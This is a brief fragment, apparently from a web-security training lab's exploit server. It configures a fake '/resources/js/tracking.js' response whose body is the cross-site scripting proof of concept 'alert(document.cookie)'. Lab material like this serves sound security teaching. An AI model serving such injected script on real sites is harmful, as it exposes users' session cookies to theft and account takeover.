 File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log